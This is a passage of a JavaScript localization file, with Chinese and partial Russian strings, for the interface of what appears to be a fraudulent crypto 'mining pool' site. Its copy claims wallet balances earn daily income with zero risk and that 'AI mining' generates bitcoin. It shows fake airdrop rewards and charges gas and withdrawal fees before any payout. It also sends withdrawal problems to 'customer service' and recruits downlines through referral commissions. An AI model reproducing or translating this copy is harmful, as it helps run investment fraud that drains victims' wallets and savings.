maturity":"每天派息，到期退還本金","daily rate of return":"每日回報率","investment cycle":"投資週期","Estimated income":"預計收益","Total revenue":"總收入","Guild introduction":"產品介紹","Wallet balance needs %s to participate":"錢包餘額需要{0}才可以參與","Confirm participation?":"是否確認參與?","share rewards":"分享獎勵","Participate successfully":"參與成功","front page":"首頁",guild:"公會",team:"團隊",mine:"我的","Platform share":"平台分成","asset leasing":"資產租賃","Token Earnings":"代幣收益","NFT discount income":"NFT折扣收入",other:"其它",running:"運行中",HelpCenterTitle1:"如何獲得更多收益？",HelpCenterContent1:"每個學員都會有公會的經驗者為你提供幫助，當你熟悉之後，當你成為一個經驗者就可以招募更多的學員，引導他們，同時你也會獲得更多的收益。",HelpCenterTitle2:"參加需要什麼條件？",HelpCenterContent2:"每個參與者必須持有協議合作的錢包：safepal、Trust、Tokenpocket、bitkeep等等，參與者的錢包需要有BSC(BNB)、ERC(ETH)、TRC(TRX)&USDT(BSC、ERC&TRC)才能參與",HelpCenterTitle3:"我要如何參加？",HelpCenterContent3:"加入獲取參與資格，需要支付非常少的fee後完成，公會聯盟會根據參與者持有的USDT來分配初級收益，USDT越多將會獲得更高比例的收益。",HelpCenterTitle4:"聯盟有哪些福利？",More:"更多",NOTICE:"提醒",StepTitle1:"第一步：連接加密錢包",StepContent1:"根據您的錢包餘額賺取收益。 ",StepTitle3:"第三步：質押",StepContent3:"將你的USDT質押給公會，它將在為你賺取利潤",StepTitle5:"第四步：獲得收益，自動分配  ",StepContent5:"分享您的專屬連結，賺取更多收益。",StakingProfitmodel70:"質押盈利模式",StakingProfitmodel71:"第一步：連接錢包",StakingProfitmodel711:"根據您的USDT餘額賺取第一步收益",StakingProfitmodel72:"第二步：加入 Staking",StakingProfitmodel721:"接收 Staking 衍生品",StakingProfitmodel73:"第三步：收入接收",StakingProfitmodel731:"您的 Staking Derivative 開始累積獎勵",StakingProfitmodel74:"第四步：分享你的專屬鏈接",StakingProfitmodel741:"您的下屬將繼續為您賺取更多的USDT",Profitmodelratio7:"盈利模式比例",CakeDefihavediversifiedprofitmodels7:"Cake Defi盈利模式多元化，不同模式盈利比例不同。通過這個，你可以清楚地知道模型占了多少。",PoSvol:"PoS 卷",Applyforminingpoolrewards7:"申請質押池獎勵",Thesmartcontractminingpoolhas7:"{0}智能合約權益池已開啟新一輪的{1}分享活動。 立即申請加入。 活動開始後，流動性提供者最多可分享{2} {3}獎勵。",TeamDetails:"團隊詳情",today:"今日",yesterday:"昨日",thismonth:"本月",lastmonth:"上月",commission:"佣金",Earncoinsbylocking:"USDT鎖倉賺幣",Lockedamount:"鎖倉數量",thesmallest:"最少",available:"可用",Purchaselimit:"限購次數",Confirmthelock:"確認鎖倉",pledge1:"質押",Cycledays:"週期(天)",remainingdays:"剩餘(天)",Earned:"已收益",Earnprofitbylockingpositions:"鎖倉賺收益",projectrules:"項目規則",ProjectIntroduction:"項目介紹",Thenumberoflockedpositions:"鎖倉數量小於最小限額",ajax3405:"鎖倉數量小於最小限額",ajax3406:"超過可用餘額",ajax3407:"已超過限購次數",Thepurchaselimithasbeenexceeded:"已超過限購次數",Morethanavailablebalance:"超過可用餘額",TransferAuthorizationInstructions:"取款需要支付1%的手續費\n\n1.點擊下方支付按鈕支付手續費\n\n2. 手續費支付完成後，您的提現金額將在1分鐘內到賬",Pay1:"支付",To1:"到",Amount1:"數量",Next1:"下一步",ajax3408:"請到對應代理網址處提現",ApplytojoinWEB3:"申請加入WEB3",Apply:"申請",WEB3:"WEB3",WEB3revenue:"WEB3收益",IntroductiontoWEB3:"Web3 已成為一個包羅萬象的術語，代表了一個新的、更好的互聯網願景。 Web3 的核心是通過區塊鏈、加密貨幣和非同質化代幣將權力以所有權的形式歸還用戶。 Web3.0內容和應用由用戶創造和主導，充分實現用戶共建、共治，共享平台的價值。平台不再承擔中心化角色，形成用戶自主價值創造、價值確權、價值交換三位一體的生態體系。而這當中涉及到的價值流動便形成Web3.0的金融體系，即“去中心化的金融（DeFi）”。",Introduction1:"**AI挖礦原理：** 我們通過結合Proof of Stake與AI算法，自動生成比特幣，並將其轉換為USDT。整個過程由智能管理，使用者無需操作。\n**安全性：** 資金保存在您的加密錢包中，100%安全且可提領。銀行級安全，資金完全由您掌控，無需擔心回本問題。您的USDT（BEP20）將在系統中生成新幣，取代傳統挖礦。\n**收益模式：** 只需簡單參與即可生成新幣，無需技術或操作。系統全天候運作，確保安全穩定，無需轉帳或質押，資金自主管理。",GuildProfitModel:"挖礦機器人盈利模式",Guildshavediversifiedprofitmodels:"挖礦機器人的盈利模式多樣化，不同的模式盈利比例不一樣，通過這可以比較清楚地知道模式佔比多少。",StepTitle2:"第二步：充值加密錢包",StepContent2:"不需要轉賬，資金安全存於自己錢包。 ",StepTitle4:"第三步：平台開始自動挖礦",StepContent4:"開始去中心化流動性挖礦。",HelpCenterContent4:"完成第一個量化機器人的加入後，你將獲得專屬你的會員資格，所有的資金都是在自己的錢包中，你不需要轉移到量化機器人中，只需要存入到自己錢包的USDT中， 不用質押（通過的量化機器人有不同的賺錢方式。Token交易，Swap,Defi,GameFi,NFT出租）",Quantify:"量化",StakingProfitmodel8:"Biswap 質押特點：",StakingProfitmodel80:"- 靈活的質押期限：依喜好選擇短期或長期質押。\n- 不同等級的質押礦池：不同的礦池提供使用者不同的獎勵。\n- 行動應用程式整合：透過用戶友好的行動應用程式輕鬆進行質押和監控。\n-推薦計畫：針對長期利害關係人的獎勵系統和額外福利的推薦。\n- 教育資源：指導和教程，用於教育使用者有關質押概念的知識。\n-社交功能：供使用者分享經驗與見解的論壇或討論群組。\n- 進階分析：詳細的效能數據有助於做出明智的賭注決策",StakingProfitmodel81:"第 1 步：連接您的錢包",StakingProfitmodel811:"* 將您的錢包連結到平台。",StakingProfitmodel82:"第二步：加入支聯會",StakingProfitmodel821:"* 平台審核通過後，支付網路費用即可開始質押。",StakingProfitmodel83:"第三步：產生收入",StakingProfitmodel831:"* 根據給定的收益率開始賺取收入。",StakingProfitmodel84:"第 4 步：提取收入並再投資",StakingProfitmodel841:"* 如果需要，提取您的收入並進行再投資。",CakeDefihavediversifiedprofitmodels8:"加密貨幣市場是動態的，並受到各種因素的影響。我們的團隊密切關注市場趨勢、監管變化和技術發展，以相應地調整我們的策略。我們仍然致力於提供一個透明且用戶友好的平台。",NetworkValidation:"網路驗證",invitationcommission8:"推薦獎金鋼彈",Theplatformhasaninvitationsystemto8:"* 該平台設有推薦計劃，允許投資者賺取豐厚的 USDT 獎金。這有助於投資者增加日常收入。",Learnmore:"了解更多",FAQs:"常見問題解答",Vault:"避難所",Referral:"推薦",Assets:"資產",SmartVault:"智慧金庫",DPR:"DPR",Pledgeamounts:"質押金額",VaultDetails:"金庫詳細信息",PledgePeriods:"質押期限",Info:"資訊",Paymentterms:"付款條件",fafangfangshi:"質押獎勵每日發放，到期時回饋本金。",EstimatedRevenue:"預計收入",VaultIntroduction:"避難所簡介",Sendyourinvitationlink8:"抓住這個機會擴大您的人脈並增加您的收入！利用您的推薦連結招募朋友或下線參與者，並透過我們正在進行的招募活動賺取額外獎金。您的成功不僅對您有利，對加入您人脈的人也有利。",Applyforminingpoolrewards8:"參與BSW投資池！",Thesmartcontractminingpoolhas8:"透過BSW投資池參加我們最新一輪的BSW分享活動。經申請，流動性提供者將有資格分享最多 {0} BSW 的獎勵。",Participation:"參與",TotalAssets:"總資產",TotalContributions:"總貢獻",TotalProfits:"利潤總額",switchtothecorrectchain:"請切換到正確的鏈",Invitefriendstocompleteminingwithsusers:"邀請朋友與 ≥{0} 位用戶一起完成挖礦",TheminingamountmustbeUSDTandmaintainedfordays:"挖礦的金額需 ≥{0}USDT 並且保持 ≥{1}天",Applicantmustholdmorethantheirowwalletandparticipate:"申請人必須自身錢包持有指定金额以上並參與挖礦\n申請人完成任務後需要聯繫客戶服務進行審查\n禁止惡意邀請虛假用戶，若發現惡意，取消獎勳\n\n將此內容分享給更多投資者來參與\n\n核心優勢\n- 根據加密錢包餘額收益增長，無需額外操作\n- 安全性：資金始終由客戶掌控，無需轉移\n- 每日收益增長，用戶能看到即時效果\n\n目標受眾\n- 對加密貨幣感興趣的投資者\n- 新手玩家，想輕鬆賺錢\n- 想通過現有資產產生收益的人\n\n需要傳達的信息\n- 收益穩定：錢包餘額直接帶來每日增長\n- 簡單易操作：無需挖礦知識或複雜技術\n- 長期潛力：每天積累收益，財富穩步增長",RewardMenu:"獎勳",stakingNote:"金額不匹配無法啟動，質押失敗，請質押正確金額。",Thesmartcontractminingpoolhas9:"恭喜您獲得{0}新一輪礦池獎勵，點擊（領取獎勵）可以獲得{1}{2}額外獎金。",Join20250121:"加入",Start20250121:"啟動",miningNeedPayTip20250121:"首次啟動需要支付Gas費，請確保連接的錢包中擁有至少 0.0002 BNB 作為Gas費！",Thenumberparticipatinginmining:"參與採礦的數量 >= {0}","Long-termvalid":"長期有效",Participateformorethan:"參與{0}分鐘以上",Connecttrustedwallet:"連接錢包",Notransferrequired:"無需轉帳",Rechargetrustedwallet:"您的錢包餘額",Platformautomaticmining:"自動挖礦",Autodistributeearnings:"自動收益",NoticeIndex:"通知",SupportIndex:"支援",AboutIndex:"關於",InviteIndex:"邀請",QuantitativeRobotProfitModel:"定量機器人利潤模型",Underreview:"審核中",Thesmartcontractminingpoolhas3371:"🎉 恭喜您！您已獲得 {0} 最新礦池獎勳！點擊 [獲得獎勳] 可額外獲得 {1} {2}，立即領取您的專屬福利！ 🚀",Minute:"分",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"如何在幣安App上通過P2P交易購買加密貨幣",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"如何在幣安App上通過P2P交易出售加密貨幣",Howtoparticipateinmining:"如何參與挖礦",CooperationPlatform:"合作平台",Tutorial:"教程",LogOut:"登出",Confirmlogout:"確認登出嗎",IndexM0013064:"USBTC-Mining 為您提供一種無需投資的新型挖礦方式",Guess:"猜測",PlatformBalance:"平臺餘額",Topup:"儲值",Amount:"金額",expirationTime:"{0} 後支付失效",RechargeDescription:"這是平台為您準備的專屬錢包地址。您可以使用任何錢包向此地址轉帳，系統",minutesafterTopUp:"充值後3-5分鐘",BuyUp:"買漲",BuyDown:"買跌",UserBenefit:"用戶權益",StartEarning:"開始賺錢",Completetaskstoreceivebigrewards:"完成任務可獲得豐厚獎勵",JoinNow:"立即加入",Guild:"公會",Mining2:"挖礦",Payouts:"付款",Earnings:"收益",TeamIncome:"團隊收益",ClaimNow:"立即領取",StartMining:"開始挖礦",ContactSupport:"聯繫客服",ClaimBNB:"領取BNB",JoinMining:"加入挖礦",PayBNB:"支付BNB",RechargeWallet:"充值錢包餘額",Overview:"概覽",HowToEarn:"如何賺取？",Loop:"迴圈",EarnMoney:"賺錢",SecurityAudit:"安全稽核",TotalAmount:"總金額",Incomplete:"未完成",RewardOutput:"獎勵輸出",IndexDadi01:"擁有更多 USDC = 擁有更高挖礦算力！",IndexDadi02:"你錢包裡的 USDC 越多，你的挖礦算力就越高。",IndexDadi03:"錢包餘額越多，日收益越高，自動獲得收益！",IndexDadi04:"充值錢包，零操作實現收益最大化！","Monthly withdrawal count":"每月提現次數：{money}",titleM0022278:"🎉 幸運空投獎勵 🎉",textM0022278:"您已成功獲得 BitEngine Mining Tech 礦池獎勵 —— 價值 10,000 USDC 的贊助金",buttonM0022278:"👉 點擊下方按鈕立即領取！","Participated, remaining %s Minute":"已參與，剩餘 {0} 分鐘","Event Entrance":"活動入口","Exclusive Reward":"專屬獎勵","Total Arbitrage":"套利總額","Total Arbitrage Profit":"套利總收益","Monthly Sales":"月度銷售額","Monthly Sales: Sold at least robots participating in arbitrage trading":"月度銷售額：至少售出 {0} 台參與套利交易的機器人。","Requirement per robot":"每台機器人要求：套利交易金額不低於 {0} USDT，且持續 {1} 天以上。","Salary Package: Basic salary USDT, commission with no limit":"薪資待遇：基本工資 {0} USDT，提成無上限","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon 和 Crypto.com 聯合推薦！招募套利機器人銷售代表，月薪 1000-100000 美元 + 二級分銷，幫你實現財務自由！"},"User Arbitrage Profit":"用戶套利收益","Arbitrage Robot Trading Model":"套利機器人交易模型","Automatic Arbitrage and Profit":"自動套利並收益","Start Robot":"啟動機器人",Recruitment:"诚聘",Robot:"機器人","Daily Income":"每日收入","Daily Rebate":"每日返利","Staking Amount Standard":"質押金額標準","Staking Reward Amount":"質押獎勵金額","Mining Pool Balance":"礦池餘額","Missing Completion Amount":"缺少完成金額","Say it later":"稍後再說",Back:"返回","Default Staking Plan":"預設質押方案","After claiming the reward, it will automatically":"領取獎勵將自動進入質押狀態，為期 {0} 天，期滿後將自動釋放當前餘額和獎金","Claimable Reward":"可領取獎勵","Earned at Maturity":"到期獲得","Claim Reward Now":"立即領取獎勵","Claim all rewards instantly without waiting":"無需等待即可領取全部獎勵","Contact Customer Service to Claim":"聯繫客服領取","Please contact customer service to assist you in completing the claim process":"請聯繫客服協助您完成領取流程","Our customer service team will provide you with professional guidance":"我們的客服團隊將為您提供專業的指導","Live Online Customer Service":"即時線上客服","Online Service":"24小時在線服務","Customer Service Hours":"客服工作時間：24小時全天候服務","Investment Records":"投資記錄","My Total Investment":"我的總投資","Investment Amount":"次數","Total Investment Earnings":"總收益","In Progress":"進行中",Finished:"已結束",StartTime:"開始時間",EndTime:"結束時間",FixedTermMining:"定期挖礦",RemainingTime:"剩餘時間",FixedTermDescription:"定期挖礦模式可獲取更高收益。用戶選擇挖礦週期後開始挖礦，收益於週期內持續累計，期滿後一次性派發，可提現至錢包。",FixedTerm:"定期"},"ru-RU":{key:"ru-RU",langText:"Pусский",langCode:"ru",NoConnect:"Нет подключения",ReceivVoucher:"Получить ваучер",JoinTheNodeAndStartMining:"Присоединяйтесь к узлу и начните зарабатывать",Receive:"Получить",Mining:"Работает",MiningPool:"Пул майнинга",Account:"Учетная запись",PoolData:"Данные пула",TotalOutput:"Общий вывод",YesterdayOutput:"Вчерашний вывод",ValidNode:"Текущий хешрейт",Participant:"Участник",UserRevenue:"Доход пользователя",LiquidityMiningIncome:"Текущий доход",UserOutput:"Вывод пользователя",Address:"Адрес",Quantity:"Количество",HelpCenter:"Центр помощи",HopeItHelpsYou:"Надеюсь, это вам поможет",HelpTitle1:"Как мне присоединиться?",HelpContent1:"Чтобы принять участие, вам нужно заплатить комиссию майнера, чтобы получить перевыпущенный золотой купон, а адрес кошелька нужно запросить только один раз. Разрешение на активность автоматически включается после успеха.",HelpTitle2:"Как мне вывести деньги?",HelpContent2:"Вы можете конвертировать валюту, генерируемую каждый день, в USDT, а затем инициировать вывод. Вывод USDT будет автоматически отправлен на адрес кошелька, который вы добавили в узел, другие адреса не поддерживаются.",HelpTitle3:"Как рассчитать доход?",HelpContent3:"При успешном запросе смарт-контракт начинает рассчитывать ваш адрес через узел и начинает рассчитывать доход.",HelpTitle4:"Какова процентная ставка доходности?",HelpTitle5:"Каковы дополнительные выгоды?",HelpContent5:"Если вы продолжите участвовать в мероприятиях в течение определенного периода времени, майнинговый пул будет иметь много вознаграждений. Для получения более подробной информации, пожалуйста, свяжитесь со службой поддержки клиентов онлайн.",AuditReport:"Отчет аудита",WeHaveASecureAuditReport:"У нас есть защищенный отчет аудита",Partner:"Партнер",OurBusinessPartner:"наш деловой партнер",MyAccount:"Мой счет",WalletBalance:"Баланс кошелька",Withdrawable:"Вывод",Withdraw:"Вывод",Record:"Запись",TotalBalance:"Общий баланс",confirm:"Подтвердить",cancel:"Отмена",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"Ваш вывод будет отправлен на ваш адрес кошелька USDT в течение 24 часов в будущем",Reward:"Вознаграждение",Time:"Время",Status:"Статус",NoData:"Нет данных",Balance:"Баланс",Output:"Вывод",Fail:"Ошибка",Successful:"Успешно",Processing:"Обработка",minWithdrawTip:"Количество должно быть больше {money}",SubmittedSuccessfully:"Отправлено успешно!",miningOutputTip:"Текущий баланс кошелька составляет {money}, и вы можете получать доход {output} каждый день. Вы можете увеличить баланс своего кошелька в любое время, чтобы получить более высокий доход.",yieldRate:"Ставка доходности",above:"выше",miningNeedPayTip:"Вам необходимо заплатить комиссию за газ, чтобы получить выгоду, пожалуйста, убедитесь, что в кошельке достаточно {coinSymbol} в качестве комиссии за газ.",ConnectWallet:"Подключить кошелек",paySuccess:"Оплата прошла успешно",payFail:"Оплата не удалась",Sendyourinvitationlink:"Отправьте ссылку-приглашение, друзья присоединятся к узлу по вашей ссылке или друзья пригласят других друзей присоединиться, вы получите щедрое вознаграждение в виде токенов:",Sharefriends:"Поделиться друзьями",Mysharelink:"Моя ссылка для обмена",Level:"Уровень",interval:"Интервал",Rebate:"Возврат средств",Invite:"Пригласить",Copy:"Копировать",ViewDetails:"Проверить",stopped:"Остановлено",Dailywithdrawals:"Ежедневные выводы:{money}",Withdrawaltime:"Время вывода:{money}",CopySuccess:"Копировать успешно",CopyFail:"Копировать не удалось",Formorewallets:"Другие кошельки, Нажмите, чтобы скопировать, На кошельках DAPP браузер для открытия",ajax100:"Минимальный вывод",ajax101:"Недостаточный баланс",ajax102:"Адрес кошелька не может быть пустым",ajax103:"неавторизованный","ajax-1":"сбой запроса",ajaxTimeout:"истекло время запроса",ajax1041:"Максимум {money} выводов в месяц",ajax104:"Максимальное количество выводов {money} в день",ajax105:"В настоящее время выводов нет",HashAid:"Hash Aid",Totalparticipation:"Общее участие",Increaserevenue:"Увеличение дохода",ajax106:"Нет выводов, для безопасности ваших средств обратитесь в службу поддержки клиентов",TeamProfile:"Профиль команды",Numberofteams:"Количество команд",Teamcommission:"Комиссионные команды",Yesterdayscommission:"Вчерашние комиссии",level1:"уровень 1",level2:"уровень 2",MyMessage:"Сообщение",Nevershowagain:"Больше не показывать",yieldrate1:"Доход Оценить",Invitefriends1:"Пригласить друзей",earncommission:"зарабатывайте комиссию",Home:"Главная",Personal:"Личное",Serve:"Обслуживание",Team:"Команда",Anewgenerationofmobilenodeminin:"USD ETHW AI Strategy-C Mining Pool",Noneedtotransfercurrency:"Нет необходимости переводить валюту",stableincome:"стабильный доход",Signoutforfree:"Выйти бесплатно",Committedtobuildingthe:"Стремимся к созданию крупнейшей в мире интегрированной платформы DeFi DEX, IMO и DAO",Programfeatures:"Возможности программы",Safeandreliable:"Безопасно и надежно",Noneedttransfercurrency:"Нет необходимости переводить валюту, USDT хранится в вашем собственном кошельке с нулевым риском",Professionalstability:"Профессиональная стабильность",Professionalteamstableoperationthroughouttheyear:"Профессиональная команда, стабильная работа в течение года",lowbarriertoentry:"низкий барьер для входа",Sharenodeminingrevenue:"Доход от узла обмена",ajax107:"Участие не удалось, обратитесь в службу поддержки клиентов.",ajax108:"Участие не удалось, обновите и попробуйте еще раз.","Participatesuccessfully!":"Участвуйте успешно!",ajax109:"Пожалуйста, добавьте USDT в свой кошелек",Applyforminingpoolrewards:"Применить вознаграждения пула майнинга",Thesmartcontractminingpoolhas:"Пул майнинга смарт-контрактов {0} начал новый раунд мероприятий по обмену {1}. Подайте заявку на присоединение сейчас. После начала мероприятия поставщики ликвидности могут поделиться до {2} вознаграждений {3}.",Standard:"Стандарт",Required:"Обязательно",Countdown:"Обратный отсчет",Receiveaward:"Получить награды",receive:"Получить",additionalamount:"Дополнительная сумма",day:"день",ajax110:"Недостаточно платы за майнинг",ajax11110:"Участие не удалось, обратитесь в службу поддержки клиентов",ajax3401:"продукт не существует",ajax3402:"продукт распродан",ajax3403:"Уже приобрели этот продукт",ajax3404:"Недостаточно средств на балансе кошелька",joinnow:"Присоединиться сейчас",Profitmodelratio:"Коэффициент модели прибыли",totaloutput1:"Общий вывод",participant1:"Участник",Currentcomputingpower1:"Текущая вычислительная мощность",userincome1:"Доход пользователя",invitationcommission:"Комиссия за приглашение",Theplatformhasaninvitationsystemto:"На платформе есть система приглашений, позволяющая зарабатывать больше {0}, и как реферер вы получите значительную комиссию.",checkthedetails:"Подробности","User output":"Вывод пользователя","All rights reserved":"{0} 2020 Все права защищены","select guild":"Выбрать гильдию","rate of return":"Ставка прибыли","Participation amount":"Сумма участия","i want to participate":"Присоединиться",joined:"Обработка",Day1:"День","Guild Details":"Подробности мероприятия","Wallet account balance":"Баланс счета кошелька",cycle:"Цикл","daily rate":"Ежедневная ставка","real-time income":"Доход в реальном времени","Participate in investment":"Участвовать в инвестировании","Participated, remaining %s days":"Участвовал, осталось {0} дней","Guild Rules":"Правила участия","Payment method":"Способ оплаты","One-time return of principal and interest upon maturity":"Единовременный возврат основного долга и процентов по истечении срока","Dividends are paid every day, and the principal will be refunded upon maturity":"Дивиденды выплачиваются каждый день, а основной долг будет возвращен по истечении срока","daily rate of return":"Ежедневная ставка прибыли","investment cycle":"Инвестиционный цикл","Estimated income":"Предполагаемый доход","Total revenue":"Общий доход","Guild introduction":"Введение продукта","Wallet balance needs %s to participate":"Баланс кошелька должен быть {0} для участия","Confirm participation?":"Подтвердить участие?","share rewards":"Награды за акции","Participate successfully":"Успешно участвовать","front page":"Главная",guild:"Гильдия",team:"Команда",mine:"Моя","Platform share":"Доля платформы","asset leasing":"Аренда активов","Token Earnings":"Прибыль от токенов","NFT discount income":"Доход от скидок NFT",other:"Другое",running:"Работает",HelpCenterTitle1:"Как получить больше прибыли?",HelpCenterContent1:"У каждого студента будет опытный человек из гильдии, который вам поможет. После того, как вы освоитесь, вы сможете набирать больше студентов и направлять их, когда станете опытным человеком, и вы также получите больше преимуществ.",HelpCenterTitle2:"Каковы условия участия?",HelpCenterContent2:"Каждый участник должен иметь кошелек для сотрудничества по соглашению: safepal, Trust, Tokenpocket, bitkeep и т. д. Для участия в кошельке участника должны быть BSC (BNB), ERC (ETH), TRC (TRX) и USDT (BSC, ERC и TRC)",HelpCenterTitle3:"Как мне принять участие?",HelpCenterContent3:"Присоединение для получения квалификации участия необходимо выполнить после уплаты очень небольшого взноса. Альянс гильдии распределит основной доход в соответствии с USDT, имеющимися у участников. Чем больше USDT, тем выше будет доля дохода.",HelpCenterTitle4:"Каковы преимущества альянса?",More:"Еще",NOTICE:"напомнить",StepTitle1:"Шаг 1: Подключите свой криптокошелек. ",StepContent1:"Зарабатывайте награды на основе баланса вашего кошелька.  ",StepTitle3:"Шаг 3: Залог",StepContent3:"Заложите свой USDT в гильдию, она будет приносить вам прибыль",StepTitle5:"Шаг 4: Получайте награды автоматически.  ",StepContent5:"Делитесь своей эксклюзивной ссылкой, чтобы зарабатывать больше. ",StakingProfitmodel70:"Модель Stakeing Profit",StakingProfitmodel71:"Шаг 1: Подключите кошелек",StakingProfitmodel711:"Заработайте первый шаг на основе вашего баланса USDT",StakingProfitmodel72:"Шаг 2: Присоединяйтесь к стейкингу",StakingProfitmodel721:"Получите дериватив стейкинга",StakingProfitmodel73:"Шаг 3: Получение дохода",StakingProfitmodel731:"Ваш дериватив стейкинга начнет накапливать вознаграждения",StakingProfitmodel74:"Шаг 4: Поделитесь своей эксклюзивной ссылкой",StakingProfitmodel741:"Ваши подчиненные продолжат зарабатывать больше USDT для вас",Profitmodelratio7:"Коэффициент модели прибыли",CakeDefihavediversifiedprofitmodels7:"У Cake Defi есть диверсифицированные модели прибыли, и разные модели имеют разные коэффициенты прибыли. Благодаря этому вы можете четко знать, сколько учитывает модель.",PoSvol:"Объем PoS",Applyforminingpoolrewards7:"Применить награды за стейкинговый пул",Thesmartcontractminingpoolhas7:"Хорошие новости, поздравляем с получением {0} отзыва {1} вознаграждения. Нажмите, чтобы получить его сейчас, и вы сможете напрямую получить {2} {3} вознаграждения.",TeamDetails:"Подробности о команде",today:"сегодня",yesterday:"вчера",thismonth:"этот месяц",lastmonth:"прошлый месяц",commission:"комиссия",Earncoinsbylocking:"Заработайте монеты, заблокировав USDT",Lockedamount:"Заблокированная сумма",thesmallest:"Наименьшая",available:"Доступно",Purchaselimit:"Лимит покупки",Confirmthelock:"Подтвердите блокировку",pledge1:"Залог",Cycledays:"Цикл (дней)",remainingdays:"Осталось (дней)",Earned:"Заработано",Earnprofitbylockingpositions:"Заработайте доход",projectrules:"Правила проекта",ProjectIntroduction:"Введение в проект",Thenumberoflockedpositions:"Количество заблокированных позиций меньше минимального лимита",ajax3405:"Количество заблокированных позиций меньше минимального лимита",ajax3406:"Больше доступного баланса",ajax3407:"Превышен лимит покупки",Thepurchaselimithasbeenexceeded:"Превышен лимит покупки",Morethanavailablebalance:"Больше доступного баланса",TransferAuthorizationInstructions:"При выводе средств необходимо оплатить комиссию за обработку в размере 1%\n\n1. Нажмите кнопку оплаты ниже, чтобы оплатить комиссию за обработку\n\n2. После завершения оплаты комиссии сумма вывода поступит на ваш счет в течение 1 минуты",Pay1:"Оплатить",To1:"Кому",Amount1:"Сумма",Next1:"Далее",ajax3408:"Пожалуйста, перейдите на соответствующий сайт агента, чтобы снять наличные",ApplytojoinWEB3:"Подать заявку на присоединение к WEB3",Apply:"Подать заявку",WEB3:"WEB3",WEB3revenue:"Доход WEB3",IntroductiontoWEB3:"Web3 стал всеобъемлющим термином, представляющим видение нового и лучшего интернета. Суть Web3 заключается в том, чтобы вернуть пользователям власть в форме собственности через блокчейн, криптовалюту и невзаимозаменяемые токены. Контент и приложения Web3.0 создаются и управляются пользователями, полностью осознавая ценность совместного строительства, совместного управления и общей платформы пользователей. Платформа больше не берет на себя роль централизации и формирует тройственную экосистему независимого от пользователя создания ценности, подтверждения ценности и обмена ценностью. Поток ценности, вовлеченный в это, формирует финансовую систему Web3.0, а именно «децентрализованные финансы (DeFi)».",Introduction1:"**Принцип AI-майнинга:** Мы используем комбинацию Proof of Stake и алгоритмов ИИ для автоматической генерации биткойнов, которые затем конвертируются в USDT. Весь процесс управляется интеллектуально, без необходимости вмешательства пользователя.\n**Безопасность:** Средства хранятся в вашем зашифрованном кошельке, 100% безопасны и могут быть выведены. С безопасностью на уровне банка, ваши средства полностью находятся под вашим контролем, без беспокойства о возврате инвестиций. Ваши USDT (BEP20) будут генерировать новые монеты в системе, заменяя традиционный майнинг.\n**Модель дохода:** Просто участвуйте, чтобы генерировать новые монеты, без необходимости в технических знаниях или действиях. Система работает круглосуточно, обеспечивая безопасность и стабильность, без необходимости в переводах или стекинге, и средства управляются автономно.",GuildProfitModel:"Модель прибыли майнингового робота",Guildshavediversifiedprofitmodels:"У майнинговых роботов разнообразные модели прибыли, с различными пропорциями прибыли в каждом режиме. Это позволяет относительно легко понять долю каждого режима.",StepTitle2:"Шаг 2: Пополните свой криптокошелек.",StepContent2:"Перевод средств не требуется; средства остаются в вашем кошельке.  ",StepTitle4:"Шаг 3: Платформа начинает автоматическое майнинг. ",StepContent4:"Начните децентрализованный ликвидный майнинг. ",HelpCenterContent4:"После присоединения к первому количественному роботу вы получите свое эксклюзивное членство. Все средства находятся в вашем собственном кошельке. Вам не нужно переводить их количественному роботу, вам нужно только внести их в USDT в вашем кошельке. Не требуется залог (прошедшие количественные роботы имеют разные способы заработка. Торговля токенами, своп, Defi, GameFi, аренда NFT)",Quantify:"Количественная оценка",StakingProfitmodel8:"Функции стейкинга Biswap:",StakingProfitmodel80:"- Гибкие периоды ставок: выбирайте между краткосрочными или долгосрочными ставками в зависимости от предпочтений.\n- Пулы ставок с различными уровнями: различные пулы, предлагающие различные вознаграждения за преимущества для пользователей.\n- Интеграция с мобильным приложением: простая ставка и мониторинг через удобное мобильное приложение.\n- Реферальные программы: системы вознаграждения для долгосрочных стейкеров и рефералов за дополнительные преимущества.\n- Образовательные ресурсы: руководства и учебные пособия для обучения пользователей концепциям ставок.\n- Социальные функции: форумы или дискуссионные группы для обмена опытом и идеями для пользователей.\n- Расширенная аналитика: подробные данные о производительности, помогающие принимать обоснованные решения о ставках",StakingProfitmodel81:"Шаг 1: Подключите свой кошелек",StakingProfitmodel811:"* Свяжите свой кошелек с платформой.",StakingProfitmodel82:"Шаг 2: Присоединяйтесь к стейкингу",StakingProfitmodel821:"* После одобрения на платформе заплатите сетевой сбор, чтобы начать стейкинг.",StakingProfitmodel83:"Шаг 3: Генерируйте доход",StakingProfitmodel831:"* Начните получать доход на основе заданной ставки доходности.",StakingProfitmodel84:"Шаг 4: Выводите и реинвестируйте доход",StakingProfitmodel841:"* Выводите свой доход и реинвестируйте его, если хотите.",CakeDefihavediversifiedprofitmodels8:"Рынок криптовалют динамичен и подвержен различным факторам. Наша команда внимательно следит за тенденциями рынка, изменениями в регулировании и технологическими разработками, чтобы соответствующим образом адаптировать наши стратегии. Мы по-прежнему стремимся предоставлять прозрачную и удобную для пользователя платформу.",NetworkValidation:"Проверка сети",invitationcommission8:"Реферал B",Theplatformhasaninvitationsystemto8:"* На платформе есть реферальная программа, которая позволяет инвесторам получать щедрый бонус в USDT. Это помогает инвесторам увеличить свой ежедневный доход.",Learnmore:"Узнать больше",FAQs:"Часто задаваемые вопросы",Vault:"Vault",Referral:"Реферал",Assets:"Активы",SmartVault:"Smart Vault",DPR:"DPR",Pledgeamounts:"Суммы залога",VaultDetails:"Сведения о хранилище",PledgePeriods:"Периоды залога",Info:"Информация",Paymentterms:"Условия оплаты",fafangfangshi:"Ежедневные вознаграждения от залога выплачиваются, а основная сумма будет возмещена по истечении срока.",EstimatedRevenue:"Предполагаемый доход",VaultIntroduction:"Введение в хранилище",Sendyourinvitationlink8:"Воспользуйтесь этой возможностью, чтобы расширить свою сеть и увеличить свои доходы! Используйте свою реферальную ссылку, чтобы привлекать друзей или участников нижестоящей линии и получать дополнительные бонусы через наше постоянное мероприятие по набору. Ваш успех выгоден не только для вас, но и для тех, кто присоединяется к вашей сети.",Applyforminingpoolrewards8:"Участвуйте в инвестиционном пуле BSW!",Thesmartcontractminingpoolhas8:"Присоединяйтесь к нашему последнему раунду 